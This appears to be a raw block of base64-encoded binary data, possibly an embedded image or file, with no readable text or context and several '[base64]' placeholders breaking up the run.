MAgG7wQGw3h4EHzIEDIoYx+mIAHU0H2GiwywwJae69XExSity4D+ASswIA//AQ/1kJ748Nc4T4IK5mAI8bwEiqA6CITeI76i7drua9osiqIosfbOUhPXUhOlwAAkYRCwZBDGhOX8xgkoIAD+wd/4A97+oQlSggj/miAU8CAuByAUpi9DrO/6RKQLKODDvE/[base64]/u4wvvAEsMB4dOG2kmAfqsWb2HAfFrTUVK3vbvK5cqKd3gmxLE8qKY+B+nC7PE8QJwi83KEQ/8tjO8LDoNDj9CKqESNKEu+rviqx9jiGLXeULaUgApogLt0qLhUhG6aEHVQBwCiAFPyjGf6BCEIBDUJBMIFUAfmh5m4gF5PIZ3gqFDzBBHxRxJDG4Mrv/DCT/IwKATREZzaE4prKTdvPB+LkAu/KA8IgjhSBAToBbLYqEsiqG+UoS6Dk5fjhFcOACOISyfKILwmQP0IBA3WuODMwcfCqrnbhH3quE2ah4J7TQxggOv/RILUTVNdEOwcSIbWBlF7wdFBJJxoSsrDuJkzpdCaSsXjnJr4BV9NCtLoCA/iTVhptA5AiBoZ1WNOCD5YJQPchBvROJVCFW1hBMIJAMHYLWv/[base64]/iQFLp6ma3LA9uERBCQUSa8xiwbxagUwv8kVSlcyDbljqlkzsVKx8qZSZUp1EgBVZf4pRMp1T/KIVUeCcGYfCWvsEWmGALksKXaKBThlUB0gG39iE/UStYn2kvEO0/48J4RscubksA0mJZdItaaxILXiDsehIKvIkoU4VXwK52KCGdOON/YK1/zCVdZK003KlenNJddy27+rCfGoifqCMcBEqD7vWDYBRjHgo9qI3arC1gCZZHpQBh80sKtE0K5kEKfLQJeoEf3EoB+cM1xyo1pSEU1uQfwkAatmBjH/CNskERTAD7OlX7eAoCTsQXwS+onLEyL7NlyxRmk1FkceoYnAoAAIDHjiBxZiFiX04aIOdxOCAux4pLYI5vXK7JMnYLxmRMLuBM1GpJsmEQOsEfdu5RJfUf/[base64]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[base64]/5TMEIhuO3TDLJgAEqZFDjBwNwMZ4QGnR31zFC1NLKSjUp4raeOInnW2dJNLLp36k2dM2PPNN4chRSkuSl3q1OaYStWpVqLz4RUfpgdxWC08xUNO/zw5pXqYW29Noes+U0Axl1xQ0A6EAmjZHlivLSSwTwWMUUbTscc2S5Lr/zgfePTSB64taiKtpq1p5XC7/W3i3uZbubz99g9xfyC37nPPAUPdc9jJSy++8t8rRXhXfHf/dxE0AQF6PKc3NWNkQxFvKEQGblGIN0DAGvwQGMFoVCCMBWhA/fkPOyBgkTAAIhQQgIDeJlCRkjUEZRzKkBtE8KEbuOEGbwAAIDqxBBRYCQDxYRHBAOQi/gTtP3hAwS5wJJAj9CEP/FhBM7bQDH784z8AMlDAAERBMAgsiQdbDykgsIyBLKMPu+hDH3g0NhXIcBcifJsZASEihKAJhHrT2//dAoAHN/HtIxzZCLTwVInOKC5y2gBN4lYCSMf5SVA8EQkTkLGoRSXqH4jIyU5ktYGkVMpzmKKBpjblFNFtgBW46CQubLWPAowlJ2VR1fNkFQTZmaEMYBlGY1hllxPI8i6tjEcigGA7weiyBVjYhy6EZZLImBIzj2HWMGkCihqAgiYbwMAG/oGB6UkTNNNSDUmsORJ3bK8d3uqmboIzDnBa4XzosoIV1nVO5kTHAPSCl/yoMwJ45ms730nGCJJxhSiMIAIRUMYRMuADS1DAGhljRzZ4UIh/aCADGvAAD0KRRCYJLWMXoyAEDQYGCrwBEAAIBQc9ah8AMIACswAAAN7/IAIWvsEHKHXDG1bqAx8AgAc8KFoaOFCIPDBAGtlwTzNwOKCoxYg9/uFBHoDIgTgcYRkQGNDEmpHEASgiSABa4iCaEMD8kMKgRH3YMnZkpV0QZCBkHUgfllAymDUEDjdIKYgeEoC51a0id8ub3izRwY5sxE17xYP06kETe/DJESF5SaE6o5NBFpIlO9mJSZiwqJAIpZE/0ck3IIkBZzqzmZh6QS4qmalMuoBUtaOVKHsyzMqRBZWqLAOpYrCYCuwDCycwwyzvkjrFQCp4uzyBL79BmWIqzzHHep5lXNcYyVhmG/Fg7klq8Nyl/IMG05ye9TCDBmqNplrUSk33aFOO/398K1zh081x0GUc4pwzfcyZTvvcRS/[base64]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[base64]/mIEa19UKhUmL2TIaiJmL/zsbtgGz5nIckRkc6RWMw/gP0AE/58zAIrEdoslPaOqm72zBGHzBERAJ1WgBSqtv6QcDAsan8rfPflAEU2vCKbBCIuIADkABLIyoCrkCENCdeUBDOSYwUXYgVrQeUpYe0wkwF2genToA8YFV8nGQLgIj/4NlBCI0imANJVZiYjU2MuRyASJRElUjOvYiQ/dkyskOYyxA84GCxApG/okyzYoKHeADTyDHL0l20QoInks3TviEDmC6pWvVWfjHEBDIhez/GbAboYGzhiGxyGEtWZjRRzHhE5b1rjpBDkVRALkwKZvMyZ1M106hr4dxh5kWKp+yFaHCFS7QyoUYD4dYBmxBy7RsazcqCtWLermsy7v8K8ECGZ4BipVdLMcmbLMXzVFabdgyi9jDv8bHzd52pSIxPuZkHKgtfcoxpsxxztShs9/xD++mTxHgpvE8jfWs2/wUCdCAfh3Mz/v2z68JtQNN0G/sISqJEF1AATKwAgUzVQPgBDUyH+1hRQ/jHy1ctmXrMPvBZJvaM+lhDER8YbfpHz0Tgjj3Hy9EM51wNEmTBn3AgT6GIEI3AFCjkFEHUUOX31LjtV3WJQOhAih0IUqN/[base64]/zfNu5Xc9aIKeW4AOo+dv4pn4WMNziuM/GbbnI/SFpJIUU4AnQqZCKsAKPLlVT9TUtnB9JXDH/wR8TA7cDo1U59DWDIB/88R+3id7oGN6DYGIujTY7IsPLgN41x/[base64]/KzDdUvPokE62VpSpUpXd7KEIPbPFA5L/[base64]/LECBBibbJZxEpdxl7l3zMGl8dPE8d2FTYSpstn2v+IVmYn5pWhus8iBjMXR2vJiL3Be5xcczwCA8w+g83huz/kPCOn32wBhQaAwC34yHDzo/[base64]/5GzTU7bN23kePtWnfvba9ywfcfYVwBDDebNaeSqQaMGhg009l3XpQDxN0dA9ona4IIGLho0XOByIZ5Vev8X61nxwbUPyDcB3+IJuB6ETxn+QYKUMWOKFwq47roCKHGkvvu+se8fRijRRZcCJ6RwH10SuS9DATTMsLYNBfhnmw/j2eaADLeJ5wDbZttmRRdfhDFGxMKZ8R8ab7Qxx3DE2TGccsQBspx/hCynyCHHsQKxJK1g8h8r/lhSSSn+gcQASKSQApIRINHyihEi+BKSCKIYMwIzzzwTADMj+QfNSMwkJhJo/BCIToGKKAghhfa80yFUIhIhhYm+sAijCTy7wAmQQlJ0pJCSOgmol2SayRiaKGWqmaOs4bQZaxThByigjCLVpaKOWoolpIzpBYBIAKGqBKyuQiGPI4x5aYD/sMJSCay2+AllC2OMyaYsMJpphgF/juCgD77S2AUvvvrgQTHACuvgH8FgE6GxG/6JDJNZAsCEgQDMrayyUCZY9zN3SetFBtFIk2ELGWBz7bXgZgvOkX1lBDg1R3Dr7R9tHPmmuBgTZti3Yb5bjjnomCuPuhcK1IWSf7/Jp4J9ctkgvPBcEJkPPjYw2WT/RNknBvqGYyQ5VlgRpeYK96lAl2Fq2XA4ATbcrr6e4/kmBgViiMZopWNgJB4NR/ywRQ6BFqDF11Cs+r4Q/zkARRQDBjtssGmsETWyZ+TxH3HUFjLIIYc0cpx/5FbyH3WWhNIAvaUEZsopgblSyxG+bFNM/zLRNFOLNSNgk3Ez22TzzUgieUOgOxvK06A96XTIz4hSEGEiigrN6LNEGQWpJJGs+UgmUmIaFaZLY0LpqZaQJUVTlIRKCVKkiCJlqeBbsmkAQMKANY88SqAVhTSqAsOYttoaVldFsMmGFAgGGbasbLIZZBAIltGLgzjyQmEXHkqY1gc3EPgLlScEk/+Nf1JIzNsbAPkngBsmo8wx0qURzbjLXfISTQJDcy9tuGZfDVyRaxQmNhj5i2AE+wdvaIOb4dymNr7xjXdyIR3n0AADGKABy7BDiQlykBwKuE4FRIGLF9AQF7gQRQFqRiAKFaCD9SGHhG5WAF0AIQY8u8/Phv+jNZ8h5kMg+kc8/vEzKToNQ1SEIm04JKItjkhEIdoQFzdEog2piIJnRONszkY2HNFobWobkjja9qMi1XFu5UCSkpJkACYZ4B989CMw/iGFeXBpSlsa3OAgkYzDGQ5xjotAmxwHuckxLhJsqFznLNA5GCgkIQvxQ+fm97nQvY9QF8kIolDHKJEsaiQroBTtYje72CHFJbeMVO+qF7viKYV4RiHFCljCDgiEISqd4EFVsOK8PDwPDIqQnljAQixsWKMJ3JNeNlRhDGtIgx/L20te8IICDqivWX14A0USM7/CyO9+b7AWMxozi2+Na1zowggD1MWujRiQAtIQDQLlBa//2uTrRf9K4wcNdkHUJGw2DesgbRgmwhNSRzq54CF2hjFB1HDwG7UQ4s1EmjNHSPE1RQMCJWJgNPoQrWdCi+LPMqi12Wgophy6KdTOiLUodi1FKMJQiEh0n7Ml1KguKmqOlEq2tK2tHD2qI5GINA484jGPTMIqH/foxyxRCUtcGgGVFHm4SD4SkpNDayTiVNbIsQEA0CiCYPyEJ4NkYHMM8RzoQCc6BBQqABr5zCpDUhLVjYSwMrFULGcyO1kCRVVMQUlQesW7yJYqeLd8HTvYMQB9AqATncgDObOShmZyIHrYs5T0sMEOYwyiCaRIbLFU0gQwAKAPsnJWHLByFxQs/[base64]//RCws0pzeALUiDFP/QMzT/0QRrjK8EsgrnEQ5x6EPzoFk8iLII3iC/DvigfvAUAQCQC4j9BSAyy82nZSwzgX+EYjMGJAEFZHABBbY6ggYz6GoM9mHh3EZh5ABhRF24ooa1NzkZi0E66IsY39S32Nv5b7KV/d/60Oc1IDJvhJ3YxCkaOMILpppJX6O1qWkbMRJ+0X14mqJvIyYRQs2aTwUQjq6ZkdbfTWqNitqjHgGJbVE9kpBUzOIlPQnGeoPEIK00yMANzktaciTi3nTWHqM1AmyI5I/Z8A9obDKugnqC5jSO17g+IXR9JVTIT+mA0lEAyyBZVDMMKxKSMGqxMsH/FMzDHNni7U4oqcVUUn43PF2ZRRG9CEVUPFsVRNf5eR743jTZgQ2nXGAQoYqJbI0hDWsMYhl0oUuz0MdoRvfhEP+4gQjYOZgnvAHTx/0W2MF1EUucy+0MwAxg/zFdCFi31a6mDXdlHe13c9ShqAkOCGUk3//yNx//zSCDYHRrZE/x2Y53YgYVhOCZVhvBIAJaFBsaYCk62Ka14XaHZXRuMGYYMSX6x7lRr/nTt0hq74a9vF/TRrXtaI5uq2pVkXRVJ1kBkHoD/j/6liUbI3xwYPqSwi1pSTaw4ZLPh/7k2MAAWVj8T4HR3Cc5d3FBnZILpyRdlVWdZUWFBCQjceVg/2kCE/YzlibVq+wu3w87SZkKmF8Jy0kuAAEGHLOZiF6m58mDPlALSykWUEGWfzBAXhmApyMF9Mk6rdMLWeEtDlgGH7gBv3gDwiiMNwCdTEOM5Pq0yUCXjNCIfnIXEoAAEli16+oFF3TBF+wF2oi11AC8WYs94uiu29iNY9uOXANCiMo1xFO8H/QgXiO2x3swn4mH4pg8AHsZyIMNzqOPAHMwKLKpbMu8KZIwqMGabquaC5uiL8ww0zOjKxo3n0o9d8vBMwoHcBgx2suRtdmReHAqOZKjqNK9JEGSJskqvbGDgAu4LLGSRNqSKNASMCkr5YM4IHO+5ntE52MTSXgDFf/oHFQQgQ5AiE/iOEwcFIwgOQcIAC4AxX6SAVYqv/RrJVYqCZD4Mph7RfejpTJLrLGAJtq5nVxBClxsCTcLAzhDpjqjM2WqCgiIpqHInaBoi7I4in+Qhqu4C/TJi2m5iyXYBd/qgLCTNMEYDLMru79ALgBQu09rO3PBDMvIjFN7FxlQtRg0gZ3oBVaLx52IEQdyjRpsw5NyhAM7rxaajVzLoOLAjYEkDvRSKMabICuUr2oLsJhCsAZ5NvuANiXqkNnANs0bES7MtguDMI0EQ3A7ETaMPK4hkXDIGtQQyXjLxxcBB5VkIx1pKh7BQz0sEqoah93rt9/bG+C7EuIbhS3/[base64]/1yxPlyS37MDKwlEA8iSQjK+sFrEMlkTYojEpUyr/lxKfVqCPkEFqNzEPfGcQSE5CiABEmgEQRDFq1xQE3CCkxNLsSwJR/GIYPKIAViBXnnFl0ustBTR9csdl9Cdpegd0wgFBgBGZOIBW2kmYTwCD/iKk+A5zfqebGiGpwsFECgEuoAWvlhMC8QB5PKLv9jGwpgfHxgMH/jGTNMfTwOgzkxHf6ouFrSuQUDN0oxHLsWXWcPHfvkHfGzDgSwY2kTTDxLChokRv7PNyPs7Z8NCcmCiJnQp+loQoiHO4dzCyqMiiezTBYspjlwRL6INLuIiDCnDEiER50y9EEGRA2A30P/bBu/8TtqQBNRoAttwIx65PT1Uz5tkMSfho/c0AFO1knmoMePzEuTLsUcyyodDq0hsPulrPksggooLpbjyAw2ISqfsvoxohAX1hEYQRS6A0NFMObBsuWZ9JQ3d0Az1shGl1pjIM9ZCs9zJCaMQJunBlbrDg/4DBM/6rGRahjzoBOfBimUAADAgM7L4nh31CSKgFqyQFWlZzLk40tAJlPkZuyfogPkxO3BErv25gVnABMo4F1HTiHVRRxVUQXnpyi7tUtPkCZ7Qlx18jVjjqHxUjYMxDoda0yDsWBipzRUpjiaKKN7cvMsDzqC50+34tizqPCrySAiDMJzyQm+7Ntv/+EKsaZGsyZoSAaoN25qy8RoSaRGRvNTZAIF/QIIXeaMf8dSZ1L3dY0+dNFVIiM/AEZyg1DGzYpxGlL5ZjQQWvSQGmD5JEIEMsDg8QQhfNdCL66sqIwFPwNusdABkdQAF7UqeCAksW7mxJIkM9YjDRdwVeLlYvMVqJQvGwhXcMQqbyB1WMzV9AoRxjTNbSQMAeJ45I0AyG4BswB5+CB/XygMPQAHQkpVDICchbRYfSAHIhJ/AMIxK68YOMDtM07TMJBdQe7u46wx1rC7Q9ITS5ImduNiL7dIv9S6F+s7hAA7BK0g1pSAfHLYjrF7c9Bn6oFPuVRAs9EiJrDaTMjBv/+u89BUwLfxIGTGp1VvfrQkqrjlao922SbXfpqWgTjAEtbFD2yuS9EwxPOK3VmASO/C9U7USniwk+rwxRTSrolzKo4REtW0+FmUDIwCEOtkkg/[base64]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[base64]/cWC8fKxZlLy3B1PBMvXS5UxiRAAKAT3mkwQFXXeVBiiLZgAFBVihwMBQHJeQRZ5mzSPNYyhAcdsEAxlwwiDVTT22MoNk0E4oI/6jIpeiied0QwCx+9aXTBIERVhhiislggkCgPjaqqDySYhlFlrmWWqqrompaqq6qpk2spjlLm3La4fqs449DHrnkk7/WzrTgXTteeeNkO4567HlrR+iQ2EEfffeNkEy5Aa7LLoLwIqigvRA+yAARROABiIX8bvivhUUUkUIKCBSMoooUkGACw1fKNLLzczOE90Ck4AhRQwxlfH1GTpggw2GBCYYpBIJBjeliK7Hc8ksOXzBLJDx9CQAISOCc59Eo5AmBoNJ4IFRQ9/cBTnC6gCJWcIG4qQ96HRlS1qamCHaAAQzNgMAN4rIou8yCL5EKwAQqZSnDQO18nSKIZujGI/9rrAAzBlnhCmX1t3+ARlaEY9U/TuM44jRuOL9yBOV66MMfAjGI1CkEZ6oVD2tdi1vZ6ly3DGAAYISLdFJA3ShGAIkIrO4K7ALQgOLVIEk0qEFGsB0ZK7U7C/TuXx4KEdiIxxcUEUZhyjOB+mhkx5FNBCE6Ekj2euQQHUXPIAdpCJGiBLXChM8wigQZyOImJZatjHmQgQAAKik/m01lTCXoRAmcojMwDGIZ9suZTmZxAx50JSYmGMzawscYgqhvSCMRiUiUIkEZAOINdXHUDb6QQQ1OylLiQ54IIxMZFi6Eehtbocby5hnOxJAzPHxN4/7hiGpaE3FC3CY3u+nNb2b/pxXcsVZ4yGOe8lghW3ZIj+i+FcXTQWI/[base64]/7GrkmdKdaSCxPOTrXuXWGzol2gCJ85jGCKo7CXMmo5xYJZNl4KahB/7ez3RghlK/dYSiNBgWeiIhXvAk0Qo6ciqiMaPS8zFAken+8KERQ+FGPKpNI3VPpSRHZW5UCl6VTSt/6ZHQ9OSGXBzjjQB/ygDScOaUPPAggDzjggV0E4Am7w8E/[base64]/x2ivMY4RDw